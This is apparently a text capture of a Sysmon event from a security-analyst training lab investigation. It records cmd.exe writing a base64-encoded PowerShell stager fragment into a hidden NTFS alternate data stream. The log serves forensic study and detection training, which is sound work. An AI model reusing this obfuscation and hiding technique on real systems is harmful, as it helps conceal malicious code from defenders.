 Investigation-3.2 Number of events: 24
Filtered: Log: file://C:\Users\THM-Analyst\Desktop\Scenarios\Investigations\Investigation-3.2.evtx; Source: ; Event ID: 1,11. Number of events: 5
Level Date and Time Source Event ID Task Category
Information 2/5/2018 7:08:53 AM Sysmon 1 Process Create (rule: ProcessCreate)
Event 1, Sysmon
General Details
Friendly View XML View
+ System
- EventData
UtcTime 2018-02-05 07:08:53.715
ProcessGuid {b231f4ab-0305-5a78-0000-0010c8256402}
ProcessId 4804
Image C:\Windows\System32\cmd.exe
FileVersion 10.0.16299.15 (WinBuild.160101.0800)
Description Windows Command Processor
Product Microsoft® Windows® Operating System
Company Microsoft Corporation
CommandLine "C:\WINDOWS\system32\cmd.exe" /C "echo
SQBmACgAJABQAFMAVgBFAFIAUwBpAG8ATgBUAEEAQgBMAEUALgBQAFMAVgBFAFIAcwBpAG8AbgAuAE0AYQBqAE8AUgAgAC0ARwBlACAAMwApAHsAJAB
> c:\users\q\AppData:blah.txt"
CurrentDirectory C:\Users\q\
User DESKTOP-O153T4R\q
LogonGuid {b231f4ab-a303-5a66-0000-002087720500}
LogonId 0x57287